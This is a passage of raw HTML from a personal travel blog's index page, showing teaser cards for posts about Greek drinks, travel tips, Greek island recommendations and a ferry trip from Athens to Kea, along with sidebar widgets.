href="https://www.tumblr.com/share/link?url=https%3A%2F%2Ftravelswithjim.com%2Fthree-greek-drinks%2F&amp;name=Three+Greek+Drinks&amp;description=In+my+short+tenure+as+a+world+traveler+i+have+traveled+to+all+kinds+of+really+cool+places+and+seen+all+kinds+of+wonderful+things+as+well+as+been+able+to+taste+the+foods+and+enjoy+the+cultures.+One+of+the+things+I+never+do+when+I+am+traveling+is+to+eat+anything+that+might%26hellip%3B" target="_blank" rel="nofollow"> <i class="fa fa-tumblr"></i> </a></li><li class="google"> <a href="https://plus.google.com/share?url=https://travelswithjim.com/three-greek-drinks/" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" target="_blank" rel="nofollow"> <i class="fa fa-google-plus"></i> </a></li><li class="pinterest"> <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Ftravelswithjim.com%2Fthree-greek-drinks%2F&amp;description=Three+Greek+Drinks&amp;media=https%3A%2F%2Ftravelswithjim.com%2Fwp-content%2Fuploads%2F2017%2F06%2FScreen-Shot-2020-10-28-at-15.34.33.png" target="_blank" rel="nofollow"> <i class="fa fa-pinterest"></i> </a></li><li class="whatsapp"> <a href="https://api.whatsapp.com/send?text=https://travelswithjim.com/three-greek-drinks/" target="_blank" rel="nofollow"><i class="fa fa-whatsapp"></i></a></li></ul></div></div></div></div></div></div></div></div></div><div class="zolo_blog_col zolo_blog_col1 grid-item none animated hiding" style="padding:15px 15px 15px 15px;" data-animation="fadeIn" data-delay="300"><div class="post-1027 post type-post status-publish format-standard has-post-thumbnail hentry category-greece tag-global-entry tag-jim-talbott tag-travel tag-travel-tips tag-tsa-pre-check tag-www-travelswithjim-com"><div class="zolo_blogcontent" style="color:#818181;text-align:center;"><div class="zolo_blog_box"><div class="zolo_blog_thumb"><div class="posttype_gallery_slider"><span class="zolo_zilla_likes_box"><a href="#" class="zilla-likes" id="zilla-likes-1027" title="Like this"><i class="fa fa-heart-o"></i> <span class="zilla-likes-count">0</span> <span class="zilla-likes-postfix"></span></a></span><ul class="post_slickslider posttype_gallery"><li class="posttype_slide"> <img src="https://travelswithjim.com/wp-content/uploads/2019/12/DSC_0556-300x200.jpg" alt="DSC 0556 300x200 - HOME" title="HOME"></li></ul></div></div><div class="post_content_area"><div class="post_content_box" style="margin-top:-10%"><div style="margin-top:0px;"><div class="postcategory_area"><span class="categories-links box"><a href="https://travelswithjim.com/greece/" rel="category tag">Greece</a></span></div><h2 class="zolo_blog_title entry-title" style=""> <a href="https://travelswithjim.com/travel-tips-1/" style="color:#4c4c4c;"> Travel Tips #1 </a></h2><div class="apress_postmeta_area"><ul class="apress_postmeta"><li><span class="date updated"><span class="meta_label"></span><a href="https://travelswithjim.com/travel-tips-1/" title="Permalink to Travel Tips #1" rel="bookmark">June 15, 2017</a></span></li><li class="author-list vcard author">By <a class="url fn n" href="https://travelswithjim.com/author/admin_traveljim/" title="View all posts by Jim Talbott" rel="author">Jim Talbott</a></li></ul></div><div class="zolo_blog_description_area"> Hey there - i know it's been a bit since I posted anything here but I have been inspired lately to get back to the blog and enlighten my readers to the wonderful world of travel. <span class="read_more_area"><a class="read-more" href="https://travelswithjim.com/travel-tips-1/"> Continue Reading </a></span><div class="share-box"><h6>Share This</h6><ul class="social-networks social_share_style_default"><li class="facebook"> <a href="https://www.facebook.com/sharer.php?u=https://travelswithjim.com/travel-tips-1/&amp;t=Travel%20Tips%20#1" target="_blank" rel="nofollow"><i class="fa fa-facebook"></i></a></li><li class="twitter"> <a href="https://twitter.com/share?text=Travel%20Tips%20#1&amp;url=https://travelswithjim.com/travel-tips-1/" target="_blank" rel="nofollow"><i class="fa fa-twitter"></i></a></li><li class="linkedin"> <a href="https://linkedin.com/shareArticle?mini=true&amp;url=https://travelswithjim.com/travel-tips-1/&amp;title=Travel%20Tips%20#1" target="_blank" rel="nofollow"><i class="fa fa-linkedin"></i></a></li><li class="tumblr"> <a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Ftravelswithjim.com%2Ftravel-tips-1%2F&amp;name=Travel+Tips+%231&amp;description=Hey+there+%26ndash%3B+i+know+it%26rsquo%3Bs+been+a+bit+since+I+posted+anything+here+but+I+have+been+inspired+lately+to+get+back+to+the+blog+and+enlighten+my+readers+to+the+wonderful+world+of+travel.+Traveling+about+the+world+i+have+learned+a+lot+about+the+ins+and+outs+of+travel+as+well+as%26hellip%3B" target="_blank" rel="nofollow"> <i class="fa fa-tumblr"></i> </a></li><li class="google"> <a href="https://plus.google.com/share?url=https://travelswithjim.com/travel-tips-1/" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" target="_blank" rel="nofollow"> <i class="fa fa-google-plus"></i> </a></li><li class="pinterest"> <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Ftravelswithjim.com%2Ftravel-tips-1%2F&amp;description=Travel+Tips+%231&amp;media=https%3A%2F%2Ftravelswithjim.com%2Fwp-content%2Fuploads%2F2019%2F12%2FDSC_0556-300x200.jpg" target="_blank" rel="nofollow"> <i class="fa fa-pinterest"></i> </a></li><li class="whatsapp"> <a href="https://api.whatsapp.com/send?text=https://travelswithjim.com/travel-tips-1/" target="_blank" rel="nofollow"><i class="fa fa-whatsapp"></i></a></li></ul></div></div></div></div></div></div></div></div></div><div class="zolo_blog_col zolo_blog_col1 grid-item none animated hiding" style="padding:15px 15px 15px 15px;" data-animation="fadeIn" data-delay="300"><div class="post-1005 post type-post status-publish format-standard has-post-thumbnail hentry category-greece category-islands tag-adventure tag-greek-friends tag-greek-islands tag-greek-travel tag-james-talbott tag-jim-talbott tag-ouzo tag-sailing tag-www-travelswithjim-com"><div class="zolo_blogcontent" style="color:#818181;text-align:center;"><div class="zolo_blog_box"><div class="zolo_blog_thumb"><div class="posttype_gallery_slider"><span class="zolo_zilla_likes_box"><a href="#" class="zilla-likes" id="zilla-likes-1005" title="Like this"><i class="fa fa-heart-o"></i> <span class="zilla-likes-count">0</span> <span class="zilla-likes-postfix"></span></a></span><ul class="post_slickslider posttype_gallery"><li class="posttype_slide"> <img src="https://travelswithjim.com/wp-content/uploads/2016/09/Screen-Shot-2020-10-28-at-15.56.16-936x546.png" alt="Screen Shot 2020 10 28 at 15.56.16 936x546 - HOME" title="HOME"></li></ul></div></div><div class="post_content_area"><div class="post_content_box" style="margin-top:-10%"><div style="margin-top:0px;"><div class="postcategory_area"><span class="categories-links box"><a href="https://travelswithjim.com/greece/" rel="category tag">Greece</a>&nbsp;<a href="https://travelswithjim.com/islands/" rel="category tag">Islands</a></span></div><h2 class="zolo_blog_title entry-title" style=""> <a href="https://travelswithjim.com/greek-island-destinations/" style="color:#4c4c4c;"> Greek Island Destinations </a></h2><div class="apress_postmeta_area"><ul class="apress_postmeta"><li><span class="date updated"><span class="meta_label"></span><a href="https://travelswithjim.com/greek-island-destinations/" title="Permalink to Greek Island Destinations" rel="bookmark">September 28, 2016</a></span></li><li class="author-list vcard author">By <a class="url fn n" href="https://travelswithjim.com/author/admin_traveljim/" title="View all posts by Jim Talbott" rel="author">Jim Talbott</a></li></ul></div><div class="zolo_blog_description_area"> My Greek friend George Katopis&nbsp;recently made some recommendations for future travel in Greece. So I thought I would put that list here for safe keeping and easier reference. Corfu: It is cosmopolitan with nice beaches. On Corfu I should be<span class="read_more_area"><a class="read-more" href="https://travelswithjim.com/greek-island-destinations/"> Continue Reading </a></span><div class="share-box"><h6>Share This</h6><ul class="social-networks social_share_style_default"><li class="facebook"> <a href="https://www.facebook.com/sharer.php?u=https://travelswithjim.com/greek-island-destinations/&amp;t=Greek%20Island%20Destinations" target="_blank" rel="nofollow"><i class="fa fa-facebook"></i></a></li><li class="twitter"> <a href="https://twitter.com/share?text=Greek%20Island%20Destinations&amp;url=https://travelswithjim.com/greek-island-destinations/" target="_blank" rel="nofollow"><i class="fa fa-twitter"></i></a></li><li class="linkedin"> <a href="https://linkedin.com/shareArticle?mini=true&amp;url=https://travelswithjim.com/greek-island-destinations/&amp;title=Greek%20Island%20Destinations" target="_blank" rel="nofollow"><i class="fa fa-linkedin"></i></a></li><li class="tumblr"> <a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Ftravelswithjim.com%2Fgreek-island-destinations%2F&amp;name=Greek+Island+Destinations&amp;description=My+Greek+friend+George+Katopis%26nbsp%3Brecently+made+some+recommendations+for+future+travel+in+Greece.+So+I+thought+I+would+put+that+list+here+for+safe+keeping+and+easier+reference.+Corfu%3A+It+is+cosmopolitan+with+nice+beaches.+On+Corfu+I+should+be+able+to+find+Ithaca%2C+a+place+that+is+less+developed+but+which+is+nice+with%26hellip%3B" target="_blank" rel="nofollow"> <i class="fa fa-tumblr"></i> </a></li><li class="google"> <a href="https://plus.google.com/share?url=https://travelswithjim.com/greek-island-destinations/" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" target="_blank" rel="nofollow"> <i class="fa fa-google-plus"></i> </a></li><li class="pinterest"> <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Ftravelswithjim.com%2Fgreek-island-destinations%2F&amp;description=Greek+Island+Destinations&amp;media=https%3A%2F%2Ftravelswithjim.com%2Fwp-content%2Fuploads%2F2016%2F09%2FScreen-Shot-2020-10-28-at-15.56.16.png" target="_blank" rel="nofollow"> <i class="fa fa-pinterest"></i> </a></li><li class="whatsapp"> <a href="https://api.whatsapp.com/send?text=https://travelswithjim.com/greek-island-destinations/" target="_blank" rel="nofollow"><i class="fa fa-whatsapp"></i></a></li></ul></div></div></div></div></div></div></div></div></div><div class="zolo_blog_col zolo_blog_col1 grid-item none animated hiding" style="padding:15px 15px 15px 15px;" data-animation="fadeIn" data-delay="300"><div class="post-766 post type-post status-publish format-standard has-post-thumbnail hentry category-greece category-islands category-uncategorized tag-adventure tag-cooking-vacation tag-ferry tag-friends tag-fun tag-greece tag-greek-cooking tag-greek-culture tag-greek-history tag-greek-wine tag-james-talbott tag-jim-talbott tag-kea-artisanal tag-travel tag-www-travelswithjim-com"><div class="zolo_blogcontent" style="color:#818181;text-align:center;"><div class="zolo_blog_box"><div class="zolo_blog_thumb"><div class="posttype_gallery_slider"><span class="zolo_zilla_likes_box"><a href="#" class="zilla-likes" id="zilla-likes-766" title="Like this"><i class="fa fa-heart-o"></i> <span class="zilla-likes-count">0</span> <span class="zilla-likes-postfix"></span></a></span><ul class="post_slickslider posttype_gallery"><li class="posttype_slide"> <img src="https://travelswithjim.com/wp-content/uploads/2015/06/Screen-Shot-2020-10-28-at-16.02.46-1066x546.png" alt="Screen Shot 2020 10 28 at 16.02.46 1066x546 - HOME" title="HOME"></li></ul></div></div><div class="post_content_area"><div class="post_content_box" style="margin-top:-10%"><div style="margin-top:0px;"><div class="postcategory_area"><span class="categories-links box"><a href="https://travelswithjim.com/greece/" rel="category tag">Greece</a>&nbsp;<a href="https://travelswithjim.com/islands/" rel="category tag">Islands</a>&nbsp;<a href="https://travelswithjim.com/uncategorized/" rel="category tag">Uncategorized</a></span></div><h2 class="zolo_blog_title entry-title" style=""> <a href="https://travelswithjim.com/athens-to-kea/" style="color:#4c4c4c;"> Athens to Kea </a></h2><div class="apress_postmeta_area"><ul class="apress_postmeta"><li><span class="date updated"><span class="meta_label"></span><a href="https://travelswithjim.com/athens-to-kea/" title="Permalink to Athens to Kea" rel="bookmark">June 22, 2015</a></span></li><li class="author-list vcard author">By <a class="url fn n" href="https://travelswithjim.com/author/admin_traveljim/" title="View all posts by Jim Talbott" rel="author">Jim Talbott</a></li></ul></div><div class="zolo_blog_description_area"> On The Ferry to Kea I knew well before arriving in Athens that there was no way I would be able to make the ferry at Lavrio in order to get to Kea Island where I<span class="read_more_area"><a class="read-more" href="https://travelswithjim.com/athens-to-kea/"> Continue Reading </a></span><div class="share-box"><h6>Share This</h6><ul class="social-networks social_share_style_default"><li class="facebook"> <a href="https://www.facebook.com/sharer.php?u=https://travelswithjim.com/athens-to-kea/&amp;t=Athens%20to%20Kea" target="_blank" rel="nofollow"><i class="fa fa-facebook"></i></a></li><li class="twitter"> <a href="https://twitter.com/share?text=Athens%20to%20Kea&amp;url=https://travelswithjim.com/athens-to-kea/" target="_blank" rel="nofollow"><i class="fa fa-twitter"></i></a></li><li class="linkedin"> <a href="https://linkedin.com/shareArticle?mini=true&amp;url=https://travelswithjim.com/athens-to-kea/&amp;title=Athens%20to%20Kea" target="_blank" rel="nofollow"><i class="fa fa-linkedin"></i></a></li><li class="tumblr"> <a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Ftravelswithjim.com%2Fathens-to-kea%2F&amp;name=Athens+to+Kea&amp;description=[base64].+So+when+the+plane+was+about+40%26hellip%3B" target="_blank" rel="nofollow"> <i class="fa fa-tumblr"></i> </a></li><li class="google"> <a href="https://plus.google.com/share?url=https://travelswithjim.com/athens-to-kea/" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" target="_blank" rel="nofollow"> <i class="fa fa-google-plus"></i> </a></li><li class="pinterest"> <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Ftravelswithjim.com%2Fathens-to-kea%2F&amp;description=Athens+to+Kea&amp;media=https%3A%2F%2Ftravelswithjim.com%2Fwp-content%2Fuploads%2F2015%2F06%2FScreen-Shot-2020-10-28-at-16.02.46.png" target="_blank" rel="nofollow"> <i class="fa fa-pinterest"></i> </a></li><li class="whatsapp"> <a href="https://api.whatsapp.com/send?text=https://travelswithjim.com/athens-to-kea/" target="_blank" rel="nofollow"><i class="fa fa-whatsapp"></i></a></li></ul></div></div></div></div></div></div></div></div></div></div></div><ul class="page-numbers"><li><a class="prev page-numbers" href="https://travelswithjim.com/page/3/">&lt;</a></li><li><a class="page-numbers" href="https://travelswithjim.com/page/1/">1</a></li><li><a class="page-numbers" href="https://travelswithjim.com/page/2/">2</a></li><li><a class="page-numbers" href="https://travelswithjim.com/page/3/">3</a></li><li><span aria-current="page" class="page-numbers current">4</span></li><li><a class="page-numbers" href="https://travelswithjim.com/page/5/">5</a></li><li><a class="page-numbers" href="https://travelswithjim.com/page/6/">6</a></li><li><a class="page-numbers" href="https://travelswithjim.com/page/7/">7</a></li><li><span class="page-numbers dots">&hellip;</span></li><li><a class="page-numbers" href="https://travelswithjim.com/page/13/">13</a></li><li><a class="next page-numbers" href="https://travelswithjim.com/page/5/">&gt;</a></li></ul></div></div></div></div><div class="sidebar custom_sidebar wpb_column vc_column_container vc_col-sm-4 apress_col_id_5580043356966dc8ac9f09 hover_style_none"><div class="layer vc_column-inner "><div class="wpb_wrapper"><div class="ult_row_spacer"><div class="ult-sticky-anchor"><div class="ult-sticky-section ult-sticky " data-gutter="100" data-stick_behaviour="stick_with_scroll_row" data-sticky_position="top" data-mobile="no" data-support="no"><div class="wpb_widgetised_column wpb_content_element"><div class="wpb_wrapper"><aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://travelswithjim.com/"> <label> <span class="screen-reader-text">Search for:</span> <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s"> </label> <input type="submit" class="search-submit" value="Search"> <input id="apbct_submit_id__search_form_73505" class="apbct_special_field apbct__email_id__search_form" name="apbct_submit_id__search_form_73505" type="submit" apbct_event_id="73505" size="30" maxlength="200" value=""></form></aside><aside id="zolo_about_me-widget-4" class="about-widget-center widget zolo_about_info"><h3 class="zolo-title widget-title"> <span>About Me</span></h3><div class="zolo-about-me style-default avtar-style-circle"><div class="zolo-about-me-header clr"> <img src="https://travelswithjim.com/wp-content/uploads/2019/12/jim-profile-255x300.jpg" class="zolo-about-me-avatar" alt="apcore" title="apcore"><h3 class="zolo-about-me-name">Jim Talbott</h3></div><div class="zolo-about-me-text clr">I am an avid traveler and enjoy sharing my experiences and advice I learn along the way.</div><ul class="zolo-ul zolo-about-me-social style-circle"><li class="facebook"><a href="https://www.facebook.com/jimtalbott" title="Facebook" target="_blank"><i class="fa fa-facebook"></i></a></li><li class="instagram"><a href="https://instagram.com/travelswithjim" title="Instagram" target="_blank"><i class="fa fa-instagram"></i></a></li><li class="twitter"><a href="https://twitter.com/travelswithjim" title="Twitter" target="_blank"><i class="fa fa-twitter"></i></a></li><li class="youtube-play"><a href="https://www.youtube.com/user/travelswithjim" title="Youtube" target="_blank"><i class="fa fa-youtube-play"></i></a></li></ul></div></aside><aside id="simple-weather-2" class="widget simple-weather"><div id="simple-weather--9ef821f97aaad4f546c8d58104782832" class="simple-weather simple-weather--vue" :style="atts.inline_css"> <template v-if="style !== 'widget'"> <span v-if="hasCurrentWeather()" class="simple-weather__day simple-weather__day--current"> <span v-if="filter_var(atts.show_units)" class="simple-weather__date">{{current_weather.dt | momentjs( atts.date )}}</span> <i class="sw" :class="getWeatherIcon(current_weather)"></i> <em class="simple-weather__temp">{{current_weather.temp | temp}} &deg;<template v-if="filter_var(atts.show_units)">{{units}}</template> </em> </span> <template v-if="weather_feed"> <span v-for="(day, index) in weather_feed" v-if="isDayVisible(index, day)" class="simple-weather__day"> <span v-if="filter_var(atts.show_units)" class="simple-weather__date">{{day.dt | momentjs(atts.date)}}</span> <i class="sw" :class="getWeatherIcon(day)"></i> <em class="simple-weather__temp">{{day.temp | temp}} &deg;<em class="simple-weather__temp-min" v-if="filter_var(atts.night)">{{day.temp_min | temp}} &deg;</em><template v-if="filter_var(atts.show_units)">{{units}}</template></em> </span> </template> <template v-else> <span v-html="error" class="error"></span> </template> </template> <template v-else><div class="simple-weather-widget" v-if="current_weather.name || weather_feed" :class="atts.inline_css ? 'simple-weather-widget--bg' : ''"><h4 class="widget_title" v-if="atts.title || current_weather.name" v-text="atts.title ? atts.title : current_weather.name"></h4><div class="temp"> <span v-if="current_weather.temp" class="degrees">{{current_weather.temp | temp}} &deg;</span> <span class="details"> <template v-if="current_weather.humidity">Humidity: <em class="float-right">{{current_weather.humidity}}%</em><br></template> <template v-if="current_weather.clouds">Clouds: <em class="float-right">{{current_weather.clouds}}%</em><br></template> <template v-if="current_weather.wind">Wind <small>({{current_weather.wind.deg}})</small>: <em class="float-right">{{current_weather.wind.speed}}<small>{{units_wind}}</small></em></template> </span></div><div class="summary">{{current_weather.desc}}</div><div class="simple-weather-table" v-if="weather_feed"><div v-for="(day, index) in weather_feed" v-if="index &lt; atts.days" class="simple-weather-table__row"><div class="simple-weather-table__date">{{day.dt | momentjs(atts.date)}}</div><div class="simple-weather-table__icon"><i class="sw" :class="getWeatherIcon(day)"></i></div><div class="simple-weather-table__temp"> {{day.temp | temp}}&deg; <span class="simple-weather-table__temp-min">{{day.temp_min | temp}} &deg;</span></div></div></div></div> </template></div></aside><aside id="recent-posts-2" class="widget widget_recent_entries"><h3 class="widget-title"><span>Recent Posts</span></h3><ul><li> <a href="https://travelswithjim.com/gaivota-on-the-beach/">Gaivota on the Beach</a></li><li> <a href="https://travelswithjim.com/the-temple-of-poseidon/">The Temple of Poseidon</a></li><li> <a href="https://travelswithjim.com/no-2-house-of-daviot/">No. 2 House of Daviot</a></li><li> <a href="https://travelswithjim.com/sherry-tasting/">Sherry Tasting</a></li><li> <a href="https://travelswithjim.com/artichokes-lamb/">Artichokes &amp; Lamb</a></li></ul></aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title"><span>Recent Comments</span></h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://whoiscall.ru/" rel="external nofollow ugc" class="url">whoiscall</a></span> on <a href="https://travelswithjim.com/gaivota-on-the-beach/#comment-1306">Gaivota on the Beach</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://jimtalbott.com" rel="external nofollow ugc" class="url">Jim Talbott</a></span> on <a href="https://travelswithjim.com/rock-of-fergus/#comment-1296">Rock of Fergus</a></li><li class="recentcomments"><span class="comment-author-link">Drew</span> on <a href="https://travelswithjim.com/rock-of-fergus/#comment-1292">Rock of Fergus</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://jimtalbott.com" rel="external nofollow ugc" class="url">Jim Talbott</a></span> on <a href="https://travelswithjim.com/rock-of-fergus/#comment-1291">Rock of Fergus</a></li><li class="recentcomments"><span class="comment-author-link">Gary Ferguson</span> on <a href="https://travelswithjim.com/rock-of-fergus/#comment-1290">Rock of Fergus</a></li></ul></aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title"><span>Categories</span></h3><ul><li class="cat-item cat-item-334"><a href="https://travelswithjim.com/airfare-search/">Airfare Search</a> (1)</li><li class="cat-item cat-item-156"><a href="https://travelswithjim.com/athens/">Athens</a> (3)</li><li class="cat-item cat-item-214"><a href="https://travelswithjim.com/australia/">Australia</a> (5)</li><li class="cat-item cat-item-201"><a href="https://travelswithjim.com/berlin/">Berlin</a> (2)</li><li class="cat-item cat-item-215"><a href="https://travelswithjim.com/brisbane/">Brisbane</a> (2)</li><li class="cat-item cat-item-115"><a href="https://travelswithjim.com/california/">California</a> (1)</li><li class="cat-item cat-item-203"><a href="https://travelswithjim.com/edinburgh/">Edinburgh</a> (9)</li><li class="cat-item cat-item-4"><a href="https://travelswithjim.com/featured/">Featured</a> (4)</li><li class="cat-item cat-item-341"><a href="https://travelswithjim.com/food/">Food</a> (2)</li><li class="cat-item cat-item-205"><a href="https://travelswithjim.com/germany/">Germany</a> (2)</li><li class="cat-item cat-item-242"><a href="https://travelswithjim.com/great-barrier-reef/">Great Barrier Reef</a> (1)</li><li class="cat-item cat-item-129"><a href="https://travelswithjim.com/greece/">Greece</a> (17)</li><li class="cat-item cat-item-18"><a href="https://travelswithjim.com/ireland/">Ireland</a> (12)</li><li class="cat-item cat-item-274"><a href="https://travelswithjim.com/islands/">Islands</a> (2)</li><li class="cat-item cat-item-42"><a href="https://travelswithjim.com/italy/">Italy</a> (13)</li><li class="cat-item cat-item-194"><a href="https://travelswithjim.com/lifestyle-design/">Lifestyle Design</a> (1)</li><li class="cat-item cat-item-13"><a href="https://travelswithjim.com/maine/">Maine</a> (6)</li><li class="cat-item cat-item-232"><a href="https://travelswithjim.com/manly/">Manly</a> (1)</li><li class="cat-item cat-item-188"><a href="https://travelswithjim.com/new-york/">New York</a> (2)</li><li class="cat-item cat-item-32"><a href="https://travelswithjim.com/on-the-road/">On The Road</a> (42)</li><li class="cat-item cat-item-189"><a href="https://travelswithjim.com/poughkeepsie/">Poughkeepsie</a> (1)</li><li class="cat-item cat-item-200"><a href="https://travelswithjim.com/saronida/">Saronida</a> (1)</li><li class="cat-item cat-item-207"><a href="https://travelswithjim.com/scotland/">Scotland</a> (11)</li><li class="cat-item cat-item-224"><a href="https://travelswithjim.com/sydney/">Sydney</a> (1)</li><li class="cat-item cat-item-339"><a href="https://travelswithjim.com/travel-resources/">Travel Resources</a> (1)</li><li class="cat-item cat-item-1"><a href="https://travelswithjim.com/uncategorized/">Uncategorized</a> (7)</li><li class="cat-item cat-item-286"><a href="https://travelswithjim.com/united-kingdom/">United Kingdom</a> (6)</li><li class="cat-item cat-item-35"><a href="https://travelswithjim.com/world-travels/">World Travels</a> (46)</li></ul></aside><aside id="zt_twitter_widget-2" class="widget tweets"><h3 class="widget-title"><span>Recent Tweets</span></h3><div class="twitter-box"><div class="twitter-holder"><div class="b"><div class="tweets-container" id="tweets_zt_twitter_widget-2"><ul class="jtwt"><li class="jtwt_tweet"><p class="jtwt_tweet_text"> Sunset Quarteira <a href="https://twitter.com/hashtag/travelswithjim?src=hash" target="_blank" rel="noopener noreferrer">#travelswithjim</a> <a href="https://twitter.com/hashtag/quarteira?src=hash" target="_blank" rel="noopener noreferrer">#quarteira</a> <a href="https://twitter.com/hashtag/algarve?src=hash" target="_blank" rel="noopener noreferrer">#algarve</a> <a href="https://twitter.com/hashtag/quarteira?src=hash" target="_blank" rel="noopener noreferrer">#quarteira</a> <a href="https://twitter.com/hashtag/emperorslifestyle?src=hash" target="_blank" rel="noopener noreferrer">#emperorslifestyle</a> <a href="https://twitter.com/hashtag/sunsetquarteira?src=hash" target="_blank" rel="noopener noreferrer">#sunsetquarteira</a> @ Quarteira, F&hellip; <a href="https://twitter.com/i/web/status/1314959584247906305" target="_blank" rel="noopener noreferrer">twitter.com/i/web/status/1&hellip;</a></p> <a href="https://twitter.com/TravelswithJim/statuses/1314959584247906305" class="jtwt_date">5 years ago</a></li><li class="jtwt_tweet"><p class="jtwt_tweet_text"> Just posted a photo @ Faro, Portugal <a href="https://www.instagram.com/p/CFvEqDFjlDN/?igshid=5m783npx5g6u" target="_blank" rel="noopener noreferrer">instagram.com/p/CFvEqDFjlDN/&hellip;</a></p> <a href="https://twitter.com/TravelswithJim/statuses/1311055024898945026" class="jtwt_date">5 years ago</a></li><li class="jtwt_tweet"><p class="jtwt_tweet_text"> Sushi Extravaganza for Antony&rsquo;s birthday. <a href="https://twitter.com/hashtag/travelswithjim?src=hash" target="_blank" rel="noopener noreferrer">#travelswithjim</a> <a href="https://twitter.com/hashtag/sushichefdennyel?src=hash" target="_blank" rel="noopener noreferrer">#sushichefdennyel</a> <a href="https://twitter.com/hashtag/sushiextravaganza?src=hash" target="_blank" rel="noopener noreferrer">#sushiextravaganza</a> <a href="https://twitter.com/hashtag/quarteira?src=hash" target="_blank" rel="noopener noreferrer">#quarteira</a>&hellip; <a href="https://twitter.com/i/web/status/1307770278878031873" target="_blank" rel="noopener noreferrer">twitter.com/i/web/status/1&hellip;</a></p> <a href="https://twitter.com/TravelswithJim/statuses/1307770278878031873" class="jtwt_date">5 years ago</a></li></ul></div></div></div> <span class="arrow"></span></div></aside></div></div></div><div class="ult-space"></div></div></div></div></div></div></div></section></div></article></div></div></div></div></div></div></div></div> <a href="#" class="sticky_on_scroll_backtotop backtotop_style_square back-to-top"><i class="fa fa-angle-up"></i></a><footer class="main-footer site-footer zolo_footer_area" itemscope="itemscope" itemtype="http://schema.org/WPFooter"><div class="zolo_footer_container_area " id="none"><div class="footer" data-parallax=""><div class="zolo-container"><div class="zolo_footer_padding"><div data-row-text-color="dark" style=" " class="vc_row wpb_row zolo_wpb_row vc_row-fluid apress_row_class_12752311686966dc8ada3ef vc_custom_1573078358214"><div class="wpb_column vc_column_container vc_col-sm-4 apress_col_id_11280901576966dc8ada901 hover_style_none"><div class="layer vc_column-inner " ><div class="wpb_wrapper"><div id="zolo_heading_element_8278618856966dc8adad4a" class="zolo_heading_element heading_style1 noanimation " data-animation = "No Animation" data-delay = "500" style=" text-align:center"><div class="zolo_heading_element_text"><h3 class="zolo-title "><span class="title_text" style="font-family:Montserrat; font-weight:400; font-style:normal; font-size: 18px; ">Connect With Me</span></h3><div class="zolo-heading-delimiter"> <span class="delimiter_style_line"></span></div></div></div><div class="apress-spacer spacer-6966dc8adb7db" data-id="6966dc8adb7db" data-height="40" data-height-mobile="40" data-height-tab="40" data-height-tab-portrait="" data-height-mobile-landscape="" style="clear:both;display:block;"></div><div class="zolo_social_box_acp_7936636156966dc8adb9a0 zolo_social_box color round noanimation " style="text-align:center" data-animation ="No Animation" data-delay ="500"><ul class="zolo_social_element"><li class="social_icon_list facebook"><a target="_blank" href="https://www.facebook.com/jimtalbott" ><i class="fa fa-facebook"></i></a></li><li class="social_icon_list rss"><a target="_blank" href="https://travelswithjim.com/feed" ><i class="fa fa-rss"></i></a></li><li class="social_icon_list twitter"><a target="_blank" href="https://twitter.com/travelswithjim" ><i class="fa fa-twitter"></i></a></li><li class="social_icon_list youtube"><a target="_blank" href="https://www.youtube.com/user/travelswithjim" ><i class="fa fa-youtube"></i></a></li><li class="social_icon_list instagram"><a target="_blank" href="https://instagram.com/travelswithjim" ><i class="fa fa-instagram"></i></a></li></ul></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 apress_col_id_17631714236966dc8adc9a4 hover_style_none"><div class="layer vc_column-inner " ><div class="wpb_wrapper"><div id="zolo_heading_element_18540568436966dc8adcc82" class="zolo_heading_element heading_style1 noanimation " data-animation = "No Animation" data-delay = "500" style=" text-align:center"><div class="zolo_heading_element_text"><h3 class="zolo-title "><span class="title_text" style="font-family:Montserrat; font-weight:400; font-style:normal; font-size: 18px; ">Follow Me On Instagram </span></h3><div class="zolo-heading-delimiter"> <span class="delimiter_style_line"></span></div></div></div><div class="apress-spacer spacer-6966dc8add680" data-id="6966dc8add680" data-height="20" data-height-mobile="20" data-height-tab="20" data-height-tab-portrait="" data-height-mobile-landscape="" style="clear:both;display:block;"></div><div class="wpb_widgetised_column wpb_content_element"><div class="wpb_wrapper"></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 apress_col_id_19181920176966dc8addfb0 hover_style_none"><div class="layer vc_column-inner " ><div class="wpb_wrapper"><div id="zolo_heading_element_12304370306966dc8ade281" class="zolo_heading_element heading_style1 noanimation " data-animation = "No Animation" data-delay = "500" style=" text-align:center"><div class="zolo_heading_element_text"><h3 class="zolo-title "><span class="title_text" style="font-family:Montserrat; font-weight:400; font-style:normal; font-size: 18px; ">Coming Soon</span></h3><div class="zolo-heading-delimiter"> <span class="delimiter_style_line"></span></div></div></div><div class="apress-spacer spacer-6966dc8adeb8d" data-id="6966dc8adeb8d" data-height="20" data-height-mobile="20" data-height-tab="20" data-height-tab-portrait="" data-height-mobile-landscape="" style="clear:both;display:block;"></div><div class="wpb_widgetised_column wpb_content_element"><div class="wpb_wrapper"><aside id="mc4wp_form_widget-2" class="widget widget_mc4wp_form_widget"></aside></div></div></div></div></div></div><div data-row-text-color="dark" data-vc-full-width="true" data-vc-full-width-init="false" style=" " class="vc_row wpb_row zolo_wpb_row vc_row-fluid apress_row_class_16731623946966dc8adfdf1 vc_custom_1573079181510 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12 apress_col_id_5359417056966dc8ae0283 